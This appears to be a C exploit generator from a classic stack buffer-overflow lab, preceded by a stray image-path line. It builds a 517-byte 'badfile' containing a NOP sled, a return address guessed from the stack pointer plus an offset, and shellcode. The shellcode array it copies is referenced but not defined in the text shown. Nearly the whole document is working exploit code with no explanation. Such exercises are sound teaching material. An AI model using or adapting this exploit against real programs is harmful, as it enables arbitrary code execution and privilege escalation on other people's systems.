 unsigned long get_sp(void)
{
        __asm__("movl %esp,%eax");
}

void main(int argc, char **argv)
{
        char buffer[517];
        FILE *badfile;

        memset(&buffer, 0x90, 517);

        char *ptr;
        long *addr_ptr, addr;
        int offset = 200, bsize = 517;
        int i;

        addr = get_sp() + offset;

        ptr = buffer;
        addr_ptr = (long*)(ptr);

        for(i = 0;i<10;i++)
                *(addr_ptr++) = addr;

        for(i = 0;i<strlen(shellcode);i++)
                buffer[bsize - (sizeof(shellcode) + 1)+i] = shellcode[i];

        buffer[bsize - 1] = '\0';

        badfile = fopen("./badfile", "w");
        fwrite(buffer, 517, 1, badfile);
        fclose(badfile);
}